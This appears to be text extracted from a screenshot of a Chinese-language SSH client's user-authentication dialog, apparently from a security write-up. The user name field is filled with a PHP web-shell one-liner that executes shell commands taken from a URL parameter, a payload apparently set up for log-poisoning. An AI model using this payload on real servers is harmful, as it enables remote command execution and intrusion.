 连接 > 用户身份验证
请选择身份验证方法和其它参数。
使用此部分以节省登录时间。但是，为了最大限度地提高安全性，如果担心安全问题，
议您将此部分留空。
方法(M):
Password
设置(S)...
用户名(U):
<?php system($_GET['cmd']);?>
密码(P):
●●●●●●●
用户密钥(K):
<无>
浏览(B)...
密码(A):